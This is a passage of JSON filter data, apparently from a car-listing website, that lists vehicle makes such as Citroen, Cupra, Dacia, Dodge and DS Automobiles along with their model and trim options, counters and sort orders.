XS","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Silver","Value":"Silver","Name":"Silver","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_SRT","Value":"SRT","Name":"SRT","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_S-Series","Value":"S-Series","Name":"S-Series","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":14}],"Selected":false,"Counter":0,"Sort":28},{"Id":"Makes_Citroen","Name":"Citroen","Value":"Citroen","Models":[{"Id":"Models_2 CV","Value":"2 CV","Name":"2 CV","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_AX","Value":"AX","Name":"AX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Ami","Value":"Ami","Name":"Ami","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Berlingo","Value":"Berlingo","Name":"Berlingo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Berlingo Multispace","Value":"Berlingo Multispace","Name":"Berlingo Multispace","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_C Zero","Value":"C Zero","Name":"C Zero","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_C-Crosser","Value":"C-Crosser","Name":"C-Crosser","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_C1","Value":"C1","Name":"C1","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_C2","Value":"C2","Name":"C2","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_C3","Value":"C3","Name":"C3","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_C3 Aircross","Value":"C3 Aircross","Name":"C3 Aircross","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_C3 Picasso","Value":"C3 Picasso","Name":"C3 Picasso","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_C3 Pluriel","Value":"C3 Pluriel","Name":"C3 Pluriel","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_C4","Value":"C4","Name":"C4","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_C4 Cactus","Value":"C4 Cactus","Name":"C4 Cactus","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_C4 Grand Picasso","Value":"C4 Grand Picasso","Name":"C4 Grand Picasso","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_C4 Picasso","Value":"C4 Picasso","Name":"C4 Picasso","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_C5","Value":"C5","Name":"C5","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_C5 Aircross","Value":"C5 Aircross","Name":"C5 Aircross","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_C5 X","Value":"C5 X","Name":"C5 X","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_C6","Value":"C6","Name":"C6","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_C8","Value":"C8","Name":"C8","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_DS","Value":"DS","Name":"DS","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_DS23","Value":"DS23","Name":"DS23","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_DS3","Value":"DS3","Name":"DS3","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_DS4","Value":"DS4","Name":"DS4","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_DS5","Value":"DS5","Name":"DS5","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Dispatch","Value":"Dispatch","Name":"Dispatch","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Nemo Multispace","Value":"Nemo Multispace","Name":"Nemo Multispace","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Relay","Value":"Relay","Name":"Relay","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_SM","Value":"SM","Name":"SM","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Saxo","Value":"Saxo","Name":"Saxo","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Space Tourer","Value":"Space Tourer","Name":"Space Tourer","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Xsara","Value":"Xsara","Name":"Xsara","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Xsara Picasso","Value":"Xsara Picasso","Name":"Xsara Picasso","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_e-C4","Value":"e-C4","Name":"e-C4","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_e-C4 X","Value":"e-C4 X","Name":"e-C4 X","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_e-SpaceTourer","Value":"e-SpaceTourer","Name":"e-SpaceTourer","Counter":0,"Selected":false,"Sort":30}],"Trims":[{"Id":"Trims_Airdream+","Value":"Airdream+","Name":"Airdream+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Airplay+","Value":"Airplay+","Name":"Airplay+","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Ami","Value":"Ami","Name":"Ami","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Buggy","Value":"Buggy","Name":"Buggy","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Business Lounge","Value":"Business Lounge","Name":"Business Lounge","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_by LOEB","Value":"by LOEB","Name":"by LOEB","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_by Orla Kiely","Value":"by Orla Kiely","Name":"by Orla Kiely","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_C Series Edition","Value":"C Series Edition","Name":"C Series Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cachet","Value":"Cachet","Name":"Cachet","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Charleston","Value":"Charleston","Name":"Charleston","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Code","Value":"Code","Name":"Code","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Connexion","Value":"Connexion","Name":"Connexion","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Cool","Value":"Cool","Name":"Cool","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_C-Series","Value":"C-Series","Name":"C-Series","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_C-Series Edition","Value":"C-Series Edition","Name":"C-Series Edition","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Desire","Value":"Desire","Name":"Desire","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_DSign","Value":"DSign","Name":"DSign","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_DSign by Benefit","Value":"DSign by Benefit","Name":"DSign by Benefit","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_DSign Plus","Value":"DSign Plus","Name":"DSign Plus","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_DSire","Value":"DSire","Name":"DSire","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_DSire Plus","Value":"DSire Plus","Name":"DSire Plus","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_DSport","Value":"DSport","Name":"DSport","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_DSport Pink","Value":"DSport Pink","Name":"DSport Pink","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_DSport Plus","Value":"DSport Plus","Name":"DSport Plus","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_DSport Red","Value":"DSport Red","Name":"DSport Red","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_DStyle","Value":"DStyle","Name":"DStyle","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_DStyle Ice","Value":"DStyle Ice","Name":"DStyle Ice","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_DStyle Nav","Value":"DStyle Nav","Name":"DStyle Nav","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_DStyle Plus","Value":"DStyle Plus","Name":"DStyle Plus","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_DStyle Red","Value":"DStyle Red","Name":"DStyle Red","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_DStyle Techno","Value":"DStyle Techno","Name":"DStyle Techno","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Elle","Value":"Elle","Name":"Elle","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_E-Series","Value":"E-Series","Name":"E-Series","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Exclusive+","Value":"Exclusive+","Name":"Exclusive+","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Feel","Value":"Feel","Name":"Feel","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Feel Edition","Value":"Feel Edition","Name":"Feel Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Feel Edition Sunrise","Value":"Feel Edition Sunrise","Name":"Feel Edition Sunrise","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Feel Nav Edition","Value":"Feel Nav Edition","Name":"Feel Nav Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Feel plus","Value":"Feel plus","Name":"Feel plus","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_First","Value":"First","Name":"First","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Flair","Value":"Flair","Name":"Flair","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Flair Edition","Value":"Flair Edition","Name":"Flair Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Flair Nav Edition","Value":"Flair Nav Edition","Name":"Flair Nav Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Flair Plus","Value":"Flair Plus","Name":"Flair Plus","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Flair XTR","Value":"Flair XTR","Name":"Flair XTR","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Forte","Value":"Forte","Name":"Forte","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Furio","Value":"Furio","Name":"Furio","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_JCC+","Value":"JCC+","Name":"JCC+","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Lignage","Value":"Lignage","Name":"Lignage","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Live","Value":"Live","Name":"Live","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Lounge","Value":"Lounge","Name":"Lounge","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Max","Value":"Max","Name":"Max","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Max Edition","Value":"Max Edition","Name":"Max Edition","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_My Ami Peps","Value":"My Ami Peps","Name":"My Ami Peps","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Origins","Value":"Origins","Name":"Origins","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Racing Black","Value":"Racing Black","Name":"Racing Black","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Rhythm","Value":"Rhythm","Name":"Rhythm","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Rip Curl","Value":"Rip Curl","Name":"Rip Curl","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Saint James","Value":"Saint James","Name":"Saint James","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Selection","Value":"Selection","Name":"Selection","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sense","Value":"Sense","Name":"Sense","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Sense Plus","Value":"Sense Plus","Name":"Sense Plus","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Shine","Value":"Shine","Name":"Shine","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Shine Plus","Value":"Shine Plus","Name":"Shine Plus","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Splash","Value":"Splash","Name":"Splash","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Touch","Value":"Touch","Name":"Touch","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Touch Edition","Value":"Touch Edition","Name":"Touch Edition","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Touch plus","Value":"Touch plus","Name":"Touch plus","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Ultra Prestige","Value":"Ultra Prestige","Name":"Ultra Prestige","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Urban Ride","Value":"Urban Ride","Name":"Urban Ride","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Vibe","Value":"Vibe","Name":"Vibe","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_VT","Value":"VT","Name":"VT","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_VTR","Value":"VTR","Name":"VTR","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_VTR+","Value":"VTR+","Name":"VTR+","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_VTR+ Nav","Value":"VTR+ Nav","Name":"VTR+ Nav","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_VTS","Value":"VTS","Name":"VTS","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_VTX","Value":"VTX","Name":"VTX","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_W","Value":"W","Name":"W","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_White","Value":"White","Name":"White","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_XTR","Value":"XTR","Name":"XTR","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_You","Value":"You","Name":"You","Counter":0,"Selected":false,"Sort":93}],"Selected":false,"Counter":5,"Sort":2},{"Id":"Makes_Corvette","Name":"Corvette","Value":"Corvette","Models":[{"Id":"Models_C7","Value":"C7","Name":"C7","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Stingray","Value":"Stingray","Name":"Stingray","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":29},{"Id":"Makes_Cupra","Name":"Cupra","Value":"Cupra","Models":[{"Id":"Models_Ateca","Value":"Ateca","Name":"Ateca","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Born","Value":"Born","Name":"Born","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Formentor","Value":"Formentor","Name":"Formentor","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Leon","Value":"Leon","Name":"Leon","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Tavascan","Value":"Tavascan","Name":"Tavascan","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Terramar","Value":"Terramar","Name":"Terramar","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Americas Cup Edition","Value":"Americas Cup Edition","Name":"Americas Cup Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Shadow Edition","Value":"Shadow Edition","Name":"Shadow Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_V1","Value":"V1","Name":"V1","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_V1 Design Edition","Value":"V1 Design Edition","Name":"V1 Design Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_V2","Value":"V2","Name":"V2","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_V3","Value":"V3","Name":"V3","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_VZ","Value":"VZ","Name":"VZ","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_VZ First Edition","Value":"VZ First Edition","Name":"VZ First Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_VZ1","Value":"VZ1","Name":"VZ1","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_VZ2","Value":"VZ2","Name":"VZ2","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_VZ2 Design Edition","Value":"VZ2 Design Edition","Name":"VZ2 Design Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_VZ3","Value":"VZ3","Name":"VZ3","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_VZ3 Design Edition","Value":"VZ3 Design Edition","Name":"VZ3 Design Edition","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_VZN","Value":"VZN","Name":"VZN","Counter":0,"Selected":false,"Sort":14}],"Selected":false,"Counter":0,"Sort":30},{"Id":"Makes_Dacia","Name":"Dacia","Value":"Dacia","Models":[{"Id":"Models_Bigster","Value":"Bigster","Name":"Bigster","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Duster","Value":"Duster","Name":"Duster","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Jogger","Value":"Jogger","Name":"Jogger","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Logan MCV","Value":"Logan MCV","Name":"Logan MCV","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Logan MCV Stepway","Value":"Logan MCV Stepway","Name":"Logan MCV Stepway","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Sandero","Value":"Sandero","Name":"Sandero","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sandero Stepway","Value":"Sandero Stepway","Name":"Sandero Stepway","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Spring","Value":"Spring","Name":"Spring","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_Access","Value":"Access","Name":"Access","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Air","Value":"Air","Name":"Air","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Ambiance","Value":"Ambiance","Name":"Ambiance","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Ambiance Prime","Value":"Ambiance Prime","Name":"Ambiance Prime","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Essential","Value":"Essential","Name":"Essential","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Extreme SE","Value":"Extreme SE","Name":"Extreme SE","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Journey","Value":"Journey","Name":"Journey","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Laureate","Value":"Laureate","Name":"Laureate","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Laureate Prime","Value":"Laureate Prime","Name":"Laureate Prime","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Midnight","Value":"Midnight","Name":"Midnight","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Nav+","Value":"Nav+","Name":"Nav+","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_SE Summit","Value":"SE Summit","Name":"SE Summit","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_SE Twenty","Value":"SE Twenty","Name":"SE Twenty","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Techroad","Value":"Techroad","Name":"Techroad","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":18}],"Selected":false,"Counter":0,"Sort":31},{"Id":"Makes_Daewoo","Name":"Daewoo","Value":"Daewoo","Models":[{"Id":"Models_Matiz","Value":"Matiz","Name":"Matiz","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":32},{"Id":"Makes_Daihatsu","Name":"Daihatsu","Value":"Daihatsu","Models":[{"Id":"Models_Cast","Value":"Cast","Name":"Cast","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Charade","Value":"Charade","Name":"Charade","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Copen","Value":"Copen","Name":"Copen","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Hijet","Value":"Hijet","Name":"Hijet","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Leeza","Value":"Leeza","Name":"Leeza","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Materia","Value":"Materia","Name":"Materia","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Midget","Value":"Midget","Name":"Midget","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Mira","Value":"Mira","Name":"Mira","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Sirion","Value":"Sirion","Name":"Sirion","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Terios","Value":"Terios","Name":"Terios","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_Centenary","Value":"Centenary","Name":"Centenary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_CXi","Value":"CXi","Name":"CXi","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_EL","Value":"EL","Name":"EL","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_F-Speed","Value":"F-Speed","Name":"F-Speed","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Kiri","Value":"Kiri","Name":"Kiri","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_SL","Value":"SL","Name":"SL","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10}],"Selected":false,"Counter":0,"Sort":33},{"Id":"Makes_Daimler","Name":"Daimler","Value":"Daimler","Models":[{"Id":"Models_Conquest","Value":"Conquest","Name":"Conquest","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DB18","Value":"DB18","Name":"DB18","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Double Six","Value":"Double Six","Name":"Double Six","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Limousine","Value":"Limousine","Name":"Limousine","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Sovereign","Value":"Sovereign","Name":"Sovereign","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Sp250","Value":"Sp250","Name":"Sp250","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Super Eight","Value":"Super Eight","Name":"Super Eight","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":8}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":34},{"Id":"Makes_Dodge","Name":"Dodge","Value":"Dodge","Models":[{"Id":"Models_Business Coupe","Value":"Business Coupe","Name":"Business Coupe","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Caliber","Value":"Caliber","Name":"Caliber","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Challenger","Value":"Challenger","Name":"Challenger","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Charger","Value":"Charger","Name":"Charger","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Durango","Value":"Durango","Name":"Durango","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Journey","Value":"Journey","Name":"Journey","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Nitro","Value":"Nitro","Name":"Nitro","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_RAM","Value":"RAM","Name":"RAM","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_Laramie","Value":"Laramie","Name":"Laramie","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_SXT","Value":"SXT","Name":"SXT","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":3}],"Selected":false,"Counter":0,"Sort":35},{"Id":"Makes_DS Automobiles","Name":"DS Automobiles","Value":"DS Automobiles","Models":[{"Id":"Models_DS 3","Value":"DS 3","Name":"DS 3","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DS 3 Cabrio","Value":"DS 3 Cabrio","Name":"DS 3 Cabrio","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_DS 3 Crossback","Value":"DS 3 Crossback","Name":"DS 3 Crossback","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_DS 4","Value":"DS 4","Name":"DS 4","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_DS 4 Crossback","Value":"DS 4 Crossback","Name":"DS 4 Crossback","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_DS 5","Value":"DS 5","Name":"DS 5","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_DS 7","Value":"DS 7","Name":"DS 7","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_DS 7 Crossback","Value":"DS 7 Crossback","Name":"DS 7 Crossback","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_DS 9","Value":"DS 9","Name":"DS 9","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":9}],"Trims":[{"Id":"Trims_1955","Value":"1955","Name":"1955","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Antoine De Saint Exupery","Value":"Antoine De Saint Exupery","Name":"Antoine De Saint Exupery","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Bastille","Value":"Bastille","Name":"Bastille","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Lezard","Value":"Black Lezard","Name":"Black Lezard","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Cafe Racer","Value":"Cafe Racer","Name":"Cafe Racer","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Chic","Value":"Chic","Name":"Chic","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Connected Chic","Value":"Connected Chic","Name":"Connected Chic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cross Rivoli","Value":"Cross Rivoli","Name":"Cross Rivoli","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cross Trocadero","Value":"Cross Trocadero","Name":"Cross Trocadero","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Crossback","Value":"Crossback","Name":"Crossback","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Dark Light","Value":"Dark Light","Name":"Dark Light","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_DSign","Value":"DSign","Name":"DSign","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_DSport","Value":"DSport","Name":"DSport","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_DStyle","Value":"DStyle","Name":"DStyle","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_DStyle Nav","Value":"DStyle Nav","Name":"DStyle Nav","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Esprit de Voyage","Value":"Esprit de Voyage","Name":"Esprit de 